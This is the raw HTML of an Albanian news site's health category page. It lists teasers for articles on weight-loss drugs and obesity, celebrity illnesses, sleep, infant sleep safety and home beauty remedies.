<a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://www.flitet.se/"><div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" /></div></form><div id="td-aj-search"></div></div></div></div></div></div></div></div><div class="td-category-header td-container-wrap"><div class="td-container"><div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.flitet.se/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Shëndetsi</span></div></div><div class="td-category-title-holder"><h1 class="entry-title td-page-title">Shëndetsi</h1></div><div class="td-pulldown-container"><div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Latest <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_2_6975d34e9303a" data-td_block_id="td_uid_1_6975d34e93037" href="https://www.flitet.se/category/shendetsi/">Latest</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_3_6975d34e9303b" data-td_block_id="td_uid_1_6975d34e93037" href="https://www.flitet.se/category/shendetsi/?filter_by=featured">Featured posts</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_4_6975d34e9303d" data-td_block_id="td_uid_1_6975d34e93037" href="https://www.flitet.se/category/shendetsi/?filter_by=popular">Most popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_5_6975d34e9303e" data-td_block_id="td_uid_1_6975d34e93037" href="https://www.flitet.se/category/shendetsi/?filter_by=popular7">7 days popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_6_6975d34e9303f" data-td_block_id="td_uid_1_6975d34e93037" href="https://www.flitet.se/category/shendetsi/?filter_by=review_high">By review score</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_7_6975d34e93040" data-td_block_id="td_uid_1_6975d34e93037" href="https://www.flitet.se/category/shendetsi/?filter_by=random_posts">Random</a></li></ul></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container"><div class="td-pb-row"><div class="td-pb-span8 td-main-content"><div class="td-ss-main-content"><div class="td_module_14 td_module_wrap td-animation-stack"><div class="meta-info-container"><div class="td-module-thumb"><a href="https://www.flitet.se/shkalla-e-obezitetit-ne-shba-po-bie-pasi-shume-amerikane-po-perdorin-ilace-per-humbje-peshe/" rel="bookmark" class="td-image-wrap" title="Shkalla e obezitetit në SHBA po bie, pasi shumë amerikanë po përdorin ilaçe për humbje peshe"><img data-lazyloaded="1" src="[data-uri]" width="696" height="385" class="entry-thumb" data-src="https://www.flitet.se/wp-content/uploads/2025/10/6bc74e4a-9f30-465c-800a-653883cf2fab-696x385.jpg"   alt="" title="Shkalla e obezitetit në SHBA po bie, pasi shumë amerikanë po përdorin ilaçe për humbje peshe" /></a></div><div class="td-module-meta-info"><div class="td-module-meta-holder"><h3 class="entry-title td-module-title"><a href="https://www.flitet.se/shkalla-e-obezitetit-ne-shba-po-bie-pasi-shume-amerikane-po-perdorin-ilace-per-humbje-peshe/" rel="bookmark" title="Shkalla e obezitetit në SHBA po bie, pasi shumë amerikanë po përdorin ilaçe për humbje peshe">Shkalla e obezitetit në SHBA po bie, pasi shumë amerikanë po përdorin ilaçe për humbje peshe</a></h3>                                                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-29T13:30:07+00:00" >Modified date: October 29, 2025</time></span></div></div></div><div class="td-excerpt">
Shkalla e obezitetit tek të rriturit amerikanë ka nisur të bjerë për herë të parë pas më shumë se një dekade, dhe kjo duket se lidhet me përdorimin në rritje të ilaçeve semaglutide, (të cilat përdoren për trajtimin e...<div class="td-read-more">
<a href="https://www.flitet.se/shkalla-e-obezitetit-ne-shba-po-bie-pasi-shume-amerikane-po-perdorin-ilace-per-humbje-peshe/">Read more</a></div></div></div><div class="td_module_14 td_module_wrap td-animation-stack"><div class="meta-info-container"><div class="td-module-thumb"><a href="https://www.flitet.se/james-van-der-beek-ne-betejen-e-tij-me-kancerin-e-zorres-se-trashe-me-hoqi-te-gjitha-rolet-qe-kisha-ne-jeten-time/" rel="bookmark" class="td-image-wrap" title="James Van Der Beek në betejën e tij me kancerin e zorrës së trashë: Më hoqi të gjitha rolet që kisha në jetën time"><img data-lazyloaded="1" src="[data-uri]" width="696" height="385" class="entry-thumb" data-src="https://www.flitet.se/wp-content/uploads/2025/03/Screenshot_11-22-780x439-1-696x385.png"   alt="" title="James Van Der Beek në betejën e tij me kancerin e zorrës së trashë: Më hoqi të gjitha rolet që kisha në jetën time" /></a></div><div class="td-module-meta-info"><div class="td-module-meta-holder"><h3 class="entry-title td-module-title"><a href="https://www.flitet.se/james-van-der-beek-ne-betejen-e-tij-me-kancerin-e-zorres-se-trashe-me-hoqi-te-gjitha-rolet-qe-kisha-ne-jeten-time/" rel="bookmark" title="James Van Der Beek në betejën e tij me kancerin e zorrës së trashë: Më hoqi të gjitha rolet që kisha në jetën time">James Van Der Beek në betejën e tij me kancerin e zorrës së trashë: Më hoqi të gjitha rolet që kisha në jetën time</a></h3>                                                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-03-19T11:42:34+00:00" >Modified date: March 19, 2025</time></span></div></div></div><div class="td-excerpt">
James Van Der Beek festoi ditëlindjen e 48-të duke ndarë atë që ka mësuar për botën e jetën që kur u diagnostikua me kancer kolorektal në fazën e tretë vitin e kaluar.Aktori i ka dhuruar ndjekësve në Instagram një...<div class="td-read-more">
<a href="https://www.flitet.se/james-van-der-beek-ne-betejen-e-tij-me-kancerin-e-zorres-se-trashe-me-hoqi-te-gjitha-rolet-qe-kisha-ne-jeten-time/">Read more</a></div></div></div><div class="td_module_14 td_module_wrap td-animation-stack"><div class="meta-info-container"><div class="td-module-thumb"><a href="https://www.flitet.se/arsyet-pse-duhet-te-hani-mjalte-para-gjumit/" rel="bookmark" class="td-image-wrap" title="Arsyet pse duhet të hani mjaltë para gjumit"><img data-lazyloaded="1" src="[data-uri]" width="696" height="385" class="entry-thumb" data-src="https://www.flitet.se/wp-content/uploads/2025/03/mjalti1656313640-696x385.webp"   alt="" title="Arsyet pse duhet të hani mjaltë para gjumit" /></a></div><div class="td-module-meta-info"><div class="td-module-meta-holder"><h3 class="entry-title td-module-title"><a href="https://www.flitet.se/arsyet-pse-duhet-te-hani-mjalte-para-gjumit/" rel="bookmark" title="Arsyet pse duhet të hani mjaltë para gjumit">Arsyet pse duhet të hani mjaltë para gjumit</a></h3>                                                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-03-19T10:44:35+00:00" >Modified date: March 19, 2025</time></span></div></div></div><div class="td-excerpt">
Vlerat e mjaltit për shëndetin janë të provuara shkencërisht dhe jo më kot ai njihet si ‘ari i lëngshëm.’
Prej mijëra vitesh mjalti ka qenë zgjedhja kryesore kundër inflamacionit dhe për shërimin e organizmit.
Një nga mënyrat më efikase dhe të...<div class="td-read-more">
<a href="https://www.flitet.se/arsyet-pse-duhet-te-hani-mjalte-para-gjumit/">Read more</a></div></div></div><div class="td_module_14 td_module_wrap td-animation-stack"><div class="meta-info-container"><div class="td-module-thumb"><a href="https://www.flitet.se/studimi-i-ri-perdorimi-i-vajrave-bimore-ul-rrezikun-nga-vdekja-e-parakohshme/" rel="bookmark" class="td-image-wrap" title="Studimi i ri: Përdorimi i vajrave bimore ul rrezikun nga vdekja e parakohshme"><img data-lazyloaded="1" src="[data-uri]" width="696" height="385" class="entry-thumb" data-src="https://www.flitet.se/wp-content/uploads/2025/03/e6c9da31-0d93-4788-b82a-2cd1897035c5-696x385.webp"   alt="" title="Studimi i ri: Përdorimi i vajrave bimore ul rrezikun nga vdekja e parakohshme" /></a></div><div class="td-module-meta-info"><div class="td-module-meta-holder"><h3 class="entry-title td-module-title"><a href="https://www.flitet.se/studimi-i-ri-perdorimi-i-vajrave-bimore-ul-rrezikun-nga-vdekja-e-parakohshme/" rel="bookmark" title="Studimi i ri: Përdorimi i vajrave bimore ul rrezikun nga vdekja e parakohshme">Studimi i ri: Përdorimi i vajrave bimore ul rrezikun nga vdekja e parakohshme</a></h3>                                                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-03-19T10:38:58+00:00" >Modified date: March 19, 2025</time></span></div></div></div><div class="td-excerpt">
Një studim i ri i kryer nga studiueist e “Mass General Brigham”, &quot;Shkolla e Shëndetit Publik&quot; e Harvard T.H. Chan, ka treguar se zëvendësimi i gjalpit me vajra bimore mund të ofrojë përfitime të mëdha për shëndetin, përfshirë uljen...<div class="td-read-more">
<a href="https://www.flitet.se/studimi-i-ri-perdorimi-i-vajrave-bimore-ul-rrezikun-nga-vdekja-e-parakohshme/">Read more</a></div></div></div><div class="td_module_14 td_module_wrap td-animation-stack"><div class="meta-info-container"><div class="td-module-thumb"><a href="https://www.flitet.se/si-ndikon-mungesa-e-gjumit-tek-emocionet-tuaja/" rel="bookmark" class="td-image-wrap" title="Si ndikon mungesa e gjumit tek emocionet tuaja"><img data-lazyloaded="1" src="[data-uri]" width="696" height="385" class="entry-thumb" data-src="https://www.flitet.se/wp-content/uploads/2025/03/gjume1645428425-696x385.webp"   alt="" title="Si ndikon mungesa e gjumit tek emocionet tuaja" /></a></div><div class="td-module-meta-info"><div class="td-module-meta-holder"><h3 class="entry-title td-module-title"><a href="https://www.flitet.se/si-ndikon-mungesa-e-gjumit-tek-emocionet-tuaja/" rel="bookmark" title="Si ndikon mungesa e gjumit tek emocionet tuaja">Si ndikon mungesa e gjumit tek emocionet tuaja</a></h3>                                                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-03-19T10:34:22+00:00" >Modified date: March 19, 2025</time></span></div></div></div><div class="td-excerpt">
Të paktën shtatë orë gjumë në natë është baza e shëndetit të mirë thonë ekspertët.Sipas tyre, gjumi përbën gurthemelin e të jetuarit shëndetshëm do ditë.Mungesa e gjumit ndikon jo vetëm tek aftësia për t’u përqendruar në punët e përditshme,...<div class="td-read-more">
<a href="https://www.flitet.se/si-ndikon-mungesa-e-gjumit-tek-emocionet-tuaja/">Read more</a></div></div></div><div class="td_module_14 td_module_wrap td-animation-stack"><div class="meta-info-container"><div class="td-module-thumb"><a href="https://www.flitet.se/semundja-po-ecen-shpejt-aktorja-amerikane-thote-se-i-mbetet-pak-kohe-jete/" rel="bookmark" class="td-image-wrap" title="Sëmundja po ecën shpejt, aktorja amerikane thotë se i mbetet pak kohë jetë"><img data-lazyloaded="1" src="[data-uri]" width="502" height="385" class="entry-thumb" data-src="https://www.flitet.se/wp-content/uploads/2020/10/8-502x385.png"  data-srcset="https://www.flitet.se/wp-content/uploads/2020/10/8-502x385.png 502w, https://www.flitet.se/wp-content/uploads/2020/10/8-80x60.png 80w" data-sizes="(max-width: 502px) 100vw, 502px"  alt="" title="Sëmundja po ecën shpejt, aktorja amerikane thotë se i mbetet pak kohë jetë" /></a></div><div class="td-module-meta-info"><div class="td-module-meta-holder"><h3 class="entry-title td-module-title"><a href="https://www.flitet.se/semundja-po-ecen-shpejt-aktorja-amerikane-thote-se-i-mbetet-pak-kohe-jete/" rel="bookmark" title="Sëmundja po ecën shpejt, aktorja amerikane thotë se i mbetet pak kohë jetë">Sëmundja po ecën shpejt, aktorja amerikane thotë se i mbetet pak kohë jetë</a></h3>                                                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-02T20:15:23+00:00" >Modified date: October 2, 2020</time></span></div></div></div><div class="td-excerpt">
Duket se nuk ka paqe për aktoren e famshme Shannen Doherty. Aktorja amerikane, e njohur për rolin e Brenda-s në serialin “Beverly Hills” është sërish e sëmurë. 49-vjeçarja, prej disa muajsh po vuan fazën e katërt të kancerit. Siç...<div class="td-read-more">
<a href="https://www.flitet.se/semundja-po-ecen-shpejt-aktorja-amerikane-thote-se-i-mbetet-pak-kohe-jete/">Read more</a></div></div></div><div class="td_module_14 td_module_wrap td-animation-stack"><div class="meta-info-container"><div class="td-module-thumb"><a href="https://www.flitet.se/donald-trump-dhe-melanie-infektohet-me-virusin-korona-nga-asistentja-bukuroshe/" rel="bookmark" class="td-image-wrap" title="Donald Trump dhe Melanie infektohet me virusin korona nga asistentja bukuroshe"><img data-lazyloaded="1" src="[data-uri]" width="634" height="383" class="entry-thumb" data-src="https://www.flitet.se/wp-content/uploads/2020/10/1.png"  data-srcset="https://www.flitet.se/wp-content/uploads/2020/10/1.png 634w, https://www.flitet.se/wp-content/uploads/2020/10/1-300x181.png 300w" data-sizes="(max-width: 634px) 100vw, 634px"  alt="" title="Donald Trump dhe Melanie infektohet me virusin korona nga asistentja bukuroshe" /></a></div><div class="td-module-meta-info"><div class="td-module-meta-holder"><h3 class="entry-title td-module-title"><a href="https://www.flitet.se/donald-trump-dhe-melanie-infektohet-me-virusin-korona-nga-asistentja-bukuroshe/" rel="bookmark" title="Donald Trump dhe Melanie infektohet me virusin korona nga asistentja bukuroshe">Donald Trump dhe Melanie infektohet me virusin korona nga asistentja bukuroshe</a></h3>                                                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-02T10:23:18+00:00" >Modified date: October 2, 2020</time></span></div></div></div><div class="td-excerpt">
Presidenti Donald Trump është infektuar me koronavirus. Ashtu sikurse bashkëshorti, edhe Melania Trump është prekur nga Covid-19.Lajmi vjen fill pas ditës së djeshme, kur këshilltari i Presidentit, Hope Hicks, rezultoi pozitiv. “Do ta nisim menjëherë karantinën dhe proçesin e...<div class="td-read-more">
<a href="https://www.flitet.se/donald-trump-dhe-melanie-infektohet-me-virusin-korona-nga-asistentja-bukuroshe/">Read more</a></div></div></div><div class="td_module_14 td_module_wrap td-animation-stack"><div class="meta-info-container"><div class="td-module-thumb"><a href="https://www.flitet.se/si-te-kujdeseni-per-floket-kur-jashte-bie-bore/" rel="bookmark" class="td-image-wrap" title="Si të kujdeseni për flokët kur jashtë bie borë"><img data-lazyloaded="1" src="[data-uri]" width="696" height="331" class="entry-thumb" data-src="https://www.flitet.se/wp-content/uploads/2020/02/1-1-696x331.jpg"  data-srcset="https://www.flitet.se/wp-content/uploads/2020/02/1-1-696x331.jpg 696w, https://www.flitet.se/wp-content/uploads/2020/02/1-1-300x142.jpg 300w" data-sizes="(max-width: 696px) 100vw, 696px"  alt="" title="Si të kujdeseni për flokët kur jashtë bie borë" /></a></div><div class="td-module-meta-info"><div class="td-module-meta-holder"><h3 class="entry-title td-module-title"><a href="https://www.flitet.se/si-te-kujdeseni-per-floket-kur-jashte-bie-bore/" rel="bookmark" title="Si të kujdeseni për flokët kur jashtë bie borë">Si të kujdeseni për flokët kur jashtë bie borë</a></h3>                                                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-06T08:05:07+00:00" >Modified date: February 6, 2020</time></span></div></div></div><div class="td-excerpt">
Nëse jetoni në një vend ku bie borë gjatë dimrit, atëherë ka të ngjarët dini se flokët tuaja pësojnë ndryshime.Moti i dimrit është i ashpër në të gjitha strukturat dhe llojet e flokëve. Ashtu si lëkura, flokët kanë nevojë...<div class="td-read-more">
<a href="https://www.flitet.se/si-te-kujdeseni-per-floket-kur-jashte-bie-bore/">Read more</a></div></div></div><div class="td_module_14 td_module_wrap td-animation-stack"><div class="meta-info-container"><div class="td-module-thumb"><a href="https://www.flitet.se/lajm-i-mire-nga-italia-tre-shkencetare-arrijne-te-izolojne-coronavirusin/" rel="bookmark" class="td-image-wrap" title="Lajm i mirë nga Italia, tre shkencëtare arrijnë të izolojnë Coronavirusin"><img data-lazyloaded="1" src="[data-uri]" width="696" height="385" class="entry-thumb" data-src="https://www.flitet.se/wp-content/uploads/2020/02/corona-696x385.jpg"   alt="" title="Lajm i mirë nga Italia, tre shkencëtare arrijnë të izolojnë Coronavirusin" /></a></div><div class="td-module-meta-info"><div class="td-module-meta-holder"><h3 class="entry-title td-module-title"><a href="https://www.flitet.se/lajm-i-mire-nga-italia-tre-shkencetare-arrijne-te-izolojne-coronavirusin/" rel="bookmark" title="Lajm i mirë nga Italia, tre shkencëtare arrijnë të izolojnë Coronavirusin">Lajm i mirë nga Italia, tre shkencëtare arrijnë të izolojnë Coronavirusin</a></h3>                                                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-05T07:52:16+00:00" >Modified date: February 5, 2020</time></span></div></div></div><div class="td-excerpt">
Teksa coronavirusi i ri vijon të shkaktojë viktima dhe të infektojë çdo  ditë e më shumë njerëz në të gjithë botën, një lajm i mirë vjen nga Italia.Specialistët italianë shprehen se kanë arritur të izolojnë një pjesë të ADN-së...<div class="td-read-more">
<a href="https://www.flitet.se/lajm-i-mire-nga-italia-tre-shkencetare-arrijne-te-izolojne-coronavirusin/">Read more</a></div></div></div><div class="td_module_14 td_module_wrap td-animation-stack"><div class="meta-info-container"><div class="td-module-thumb"><a href="https://www.flitet.se/7-trajtime-lekure-qe-luftojne-rrudhat-dhe-plakjen/" rel="bookmark" class="td-image-wrap" title="7 trajtime lëkure që luftojnë rrudhat dhe plakjen"><img data-lazyloaded="1" src="[data-uri]" width="696" height="385" class="entry-thumb" data-src="https://www.flitet.se/wp-content/uploads/2020/02/face-696x385.jpg"   alt="" title="7 trajtime lëkure që luftojnë rrudhat dhe plakjen" /></a></div><div class="td-module-meta-info"><div class="td-module-meta-holder"><h3 class="entry-title td-module-title"><a href="https://www.flitet.se/7-trajtime-lekure-qe-luftojne-rrudhat-dhe-plakjen/" rel="bookmark" title="7 trajtime lëkure që luftojnë rrudhat dhe plakjen">7 trajtime lëkure që luftojnë rrudhat dhe plakjen</a></h3>                                                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-04T14:11:51+00:00" >Modified date: February 4, 2020</time></span></div></div></div><div class="td-excerpt">
Trajtimet për një lëkurë të bukur dhe të re, funksionojnë vërtetë?Nëse duam të luftojmë shenjat e plakjes, mund të përfitojmë nga një seri kurash, trajtimesh që mund të na ndihmojnë vërtetë për të hequr rrudhat dhe për të...<div class="td-read-more">
<a href="https://www.flitet.se/7-trajtime-lekure-qe-luftojne-rrudhat-dhe-plakjen/">Read more</a></div></div></div><div class="td_module_14 td_module_wrap td-animation-stack"><div class="meta-info-container"><div class="td-module-thumb"><a href="https://www.flitet.se/zbardhni-dhembet-me-kete-recete-limoni/" rel="bookmark" class="td-image-wrap" title="Zbardhni dhëmbët me këtë recetë limoni"><img data-lazyloaded="1" src="[data-uri]" width="696" height="385" class="entry-thumb" data-src="https://www.flitet.se/wp-content/uploads/2019/12/lemon-696x385.jpg"   alt="" title="Zbardhni dhëmbët me këtë recetë limoni" /></a></div><div class="td-module-meta-info"><div class="td-module-meta-holder"><h3 class="entry-title td-module-title"><a href="https://www.flitet.se/zbardhni-dhembet-me-kete-recete-limoni/" rel="bookmark" title="Zbardhni dhëmbët me këtë recetë limoni">Zbardhni dhëmbët me këtë recetë limoni</a></h3>                                                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-23T09:39:02+00:00" >Modified date: December 23, 2019</time></span></div></div></div><div class="td-excerpt">
Janë dy përbërës natyralë që mund të ndihmojnë për t&#039;i mbajtur dhëmbët tanë të bardhë, duke parandaluar njollat antiseptike: janë limoni dhe soda e bukës që së bashku ndihmojnë për të zgjatur efektin e dhëmbëve të bardhë nga dentisti.Shtrydhni...<div class="td-read-more">
<a href="https://www.flitet.se/zbardhni-dhembet-me-kete-recete-limoni/">Read more</a></div></div></div><div class="td_module_14 td_module_wrap td-animation-stack"><div class="meta-info-container"><div class="td-module-thumb"><a href="https://www.flitet.se/perse-nuk-duhet-ti-puthni-femijet-ne-buze/" rel="bookmark" class="td-image-wrap" title="Përse nuk duhet t&#8217;i puthni fëmijët në buzë?"><img data-lazyloaded="1" src="[data-uri]" width="630" height="340" class="entry-thumb" data-src="https://www.flitet.se/wp-content/uploads/2019/12/2-1.jpg"  data-srcset="https://www.flitet.se/wp-content/uploads/2019/12/2-1.jpg 630w, https://www.flitet.se/wp-content/uploads/2019/12/2-1-300x162.jpg 300w" data-sizes="(max-width: 630px) 100vw, 630px"  alt="" title="Përse nuk duhet t&#8217;i puthni fëmijët në buzë?" /></a></div><div class="td-module-meta-info"><div class="td-module-meta-holder"><h3 class="entry-title td-module-title"><a href="https://www.flitet.se/perse-nuk-duhet-ti-puthni-femijet-ne-buze/" rel="bookmark" title="Përse nuk duhet t&#8217;i puthni fëmijët në buzë?">Përse nuk duhet t&#8217;i puthni fëmijët në buzë?</a></h3>                                                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-22T12:21:13+00:00" >Modified date: December 22, 2019</time></span></div></div></div><div class="td-excerpt">
David Beckham e kishte puthur vajzën e tij Harper në buzë, ndërsa të njejtën gjë e bën edhe Viktoria. Për ta duket se kjo është një gjë normale, mirëpo kjo shkaktoi reagimin e opinionit publik.Edhe pse psikologët thonë se...<div class="td-read-more">
<a href="https://www.flitet.se/perse-nuk-duhet-ti-puthni-femijet-ne-buze/">Read more</a></div></div></div><div class="td_module_14 td_module_wrap td-animation-stack"><div class="meta-info-container"><div class="td-module-thumb"><a href="https://www.flitet.se/nje-test-i-thjeshte-per-ta-kontrolluar-shendetin-e-trurit-tuaj/" rel="bookmark" class="td-image-wrap" title="Një test i thjeshtë për ta kontrolluar shëndetin e trurit tuaj"><img data-lazyloaded="1" src="[data-uri]" width="696" height="385" class="entry-thumb" data-src="https://www.flitet.se/wp-content/uploads/2019/12/brain-696x385.jpg"   alt="" title="Një test i thjeshtë për ta kontrolluar shëndetin e trurit tuaj" /></a></div><div class="td-module-meta-info"><div class="td-module-meta-holder"><h3 class="entry-title td-module-title"><a href="https://www.flitet.se/nje-test-i-thjeshte-per-ta-kontrolluar-shendetin-e-trurit-tuaj/" rel="bookmark" title="Një test i thjeshtë për ta kontrolluar shëndetin e trurit tuaj">Një test i thjeshtë për ta kontrolluar shëndetin e trurit tuaj</a></h3>                                                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-21T19:15:43+00:00" >Modified date: December 21, 2019</time></span></div></div></div><div class="td-excerpt">
Sipas shkencëtarëve ne mund ta kontrollojmë shëndetin e trurit tonë me një test të thjeshtë. Me këtë test mund të zbulojmë gjasat që ne të kemi një sulm në tru.Hulumtues nga Univeriziteti i Tokios kanë punuar me një grup...<div class="td-read-more">
<a href="https://www.flitet.se/nje-test-i-thjeshte-per-ta-kontrolluar-shendetin-e-trurit-tuaj/">Read more</a></div></div></div><div class="td_module_14 td_module_wrap td-animation-stack"><div class="meta-info-container"><div class="td-module-thumb"><a href="https://www.flitet.se/femija-belbezon-nese-e-trajtoni-para-kesaj-moshe-mund-te-sherohet/" rel="bookmark" class="td-image-wrap" title="Fëmija belbëzon? Nëse e trajtoni para kësaj moshe mund të shërohet"><img data-lazyloaded="1" src="[data-uri]" width="560" height="384" class="entry-thumb" data-src="https://www.flitet.se/wp-content/uploads/2019/12/2.jpg"  data-srcset="https://www.flitet.se/wp-content/uploads/2019/12/2.jpg 560w, https://www.flitet.se/wp-content/uploads/2019/12/2-300x206.jpg 300w, https://www.flitet.se/wp-content/uploads/2019/12/2-100x70.jpg 100w, https://www.flitet.se/wp-content/uploads/2019/12/2-218x150.jpg 218w" data-sizes="(max-width: 560px) 100vw, 560px"  alt="" title="Fëmija belbëzon? Nëse e trajtoni para kësaj moshe mund të shërohet" /></a></div><div class="td-module-meta-info"><div class="td-module-meta-holder"><h3 class="entry-title td-module-title"><a href="https://www.flitet.se/femija-belbezon-nese-e-trajtoni-para-kesaj-moshe-mund-te-sherohet/" rel="bookmark" title="Fëmija belbëzon? Nëse e trajtoni para kësaj moshe mund të shërohet">Fëmija belbëzon? Nëse e trajtoni para kësaj moshe mund të shërohet</a></h3>                                                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-21T18:03:17+00:00" >Modified date: December 21, 2019</time></span></div></div></div><div class="td-excerpt">
Për të trajtuar belbëzimin me rezultatet më të mira është e nevojshme të kujdeseni për atë herët, më së miri do të ishte para moshës 7 vjeçare, dhe në çdo rast “brenda” adoleshencës, sepse në moshë të rritur, përmirësimet...<div class="td-read-more">
<a href="https://www.flitet.se/femija-belbezon-nese-e-trajtoni-para-kesaj-moshe-mund-te-sherohet/">Read more</a></div></div></div><div class="td_module_14 td_module_wrap td-animation-stack"><div class="meta-info-container"><div class="td-module-thumb"><a href="https://www.flitet.se/cfare-i-ndodh-trupit-tuaj-kur-ndaloni-me-konsumimin-e-sheqerit-ja-perfitimet-shendetesore/" rel="bookmark" class="td-image-wrap" title="Çfarë i ndodh trupit tuaj kur ndaloni me konsumimin e sheqerit, ja përfitimet shëndetësore"><img data-lazyloaded="1" src="[data-uri]" width="696" height="385" class="entry-thumb" data-src="https://www.flitet.se/wp-content/uploads/2019/11/sugar-696x385.jpg"   alt="" title="Çfarë i ndodh trupit tuaj kur ndaloni me konsumimin e sheqerit, ja përfitimet shëndetësore" /></a></div><div class="td-module-meta-info"><div class="td-module-meta-holder"><h3 class="entry-title td-module-title"><a href="https://www.flitet.se/cfare-i-ndodh-trupit-tuaj-kur-ndaloni-me-konsumimin-e-sheqerit-ja-perfitimet-shendetesore/" rel="bookmark" title="Çfarë i ndodh trupit tuaj kur ndaloni me konsumimin e sheqerit, ja përfitimet shëndetësore">Çfarë i ndodh trupit tuaj kur ndaloni me konsumimin e sheqerit, ja përfitimet shëndetësore</a></h3>                                                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-19T13:19:35+00:00" >Modified date: November 19, 2019</time></span></div></div></div><div class="td-excerpt">
Ka shumë debate sa i përket çështjes së dietave të shëndetshme.Veganët besojnë se shmangia e produkteve të kafshëve është dieta më e mirë, ndërkaq entuziastët e dietës ketogjenike duan të hanë vetëm yndyrë ep proteina, transmeton Telegrafi.Por, ekziston një...<div class="td-read-more">
<a href="https://www.flitet.se/cfare-i-ndodh-trupit-tuaj-kur-ndaloni-me-konsumimin-e-sheqerit-ja-perfitimet-shendetesore/">Read more</a></div></div></div><div class="td_module_14 td_module_wrap td-animation-stack"><div class="meta-info-container"><div class="td-module-thumb"><a href="https://www.flitet.se/pozicioni-i-gjumit-qe-rrit-vdekjen-foshnjore-ja-rekomandimet-e-pediatreve-per-prinderit/" rel="bookmark" class="td-image-wrap" title="Pozicioni i gjumit që rrit vdekjen foshnjore, ja rekomandimet e pediatrëve për prindërit"><img data-lazyloaded="1" src="[data-uri]" width="696" height="385" class="entry-thumb" data-src="https://www.flitet.se/wp-content/uploads/2019/11/baby-696x385.jpg"   alt="" title="Pozicioni i gjumit që rrit vdekjen foshnjore, ja rekomandimet e pediatrëve për prindërit" /></a></div><div class="td-module-meta-info"><div class="td-module-meta-holder"><h3 class="entry-title td-module-title"><a href="https://www.flitet.se/pozicioni-i-gjumit-qe-rrit-vdekjen-foshnjore-ja-rekomandimet-e-pediatreve-per-prinderit/" rel="bookmark" title="Pozicioni i gjumit që rrit vdekjen foshnjore, ja rekomandimet e pediatrëve për prindërit">Pozicioni i gjumit që rrit vdekjen foshnjore, ja rekomandimet e pediatrëve për prindërit</a></h3>                                                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-18T08:07:29+00:00" >Modified date: November 18, 2019</time></span></div></div></div><div class="td-excerpt">
Kur doni që ta vini foshnjën në gjumë, madje edhe kur dremit, shtrijeni gjithmonë në shpinë.Ky është pozicioni më i sigurt i gjumit, për të ulur rrezikun e sindromës së vdekjes së papritur të foshnjës (SVPF). Ndonjëherë e...<div class="td-read-more">
<a href="https://www.flitet.se/pozicioni-i-gjumit-qe-rrit-vdekjen-foshnjore-ja-rekomandimet-e-pediatreve-per-prinderit/">Read more</a></div></div></div><div class="td_module_14 td_module_wrap td-animation-stack"><div class="meta-info-container"><div class="td-module-thumb"><a href="https://www.flitet.se/cilat-profesione-jane-me-te-rrezikshme-per-shendetin-e-zemres-te-femrat/" rel="bookmark" class="td-image-wrap" title="Cilat profesione janë më të rrezikshme për shëndetin e zemrës te femrat?"><img data-lazyloaded="1" src="[data-uri]" width="696" height="385" class="entry-thumb" data-src="https://www.flitet.se/wp-content/uploads/2019/11/woman1-696x385.jpg"  data-srcset="https://www.flitet.se/wp-content/uploads/2019/11/woman1-696x385.jpg 696w, https://www.flitet.se/wp-content/uploads/2019/11/woman1-300x167.jpg 300w" data-sizes="(max-width: 696px) 100vw, 696px"  alt="" title="Cilat profesione janë më të rrezikshme për shëndetin e zemrës te femrat?" /></a></div><div class="td-module-meta-info"><div class="td-module-meta-holder"><h3 class="entry-title td-module-title"><a href="https://www.flitet.se/cilat-profesione-jane-me-te-rrezikshme-per-shendetin-e-zemres-te-femrat/" rel="bookmark" title="Cilat profesione janë më të rrezikshme për shëndetin e zemrës te femrat?">Cilat profesione janë më të rrezikshme për shëndetin e zemrës te femrat?</a></h3>                                                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-13T11:21:53+00:00" >Modified date: November 13, 2019</time></span></div></div></div><div class="td-excerpt">
Disa profesione e rrezikojnë më tepër shëndetin e zemrës te femrat, por cilat janë ato? Një studim i fundit mund ta ketë zbuluar përgjigjen.Problemet me zemrën janë një ndër sëmundjet më të pranishme te njerëzit në ditët e sotme.Edhe...<div class="td-read-more">
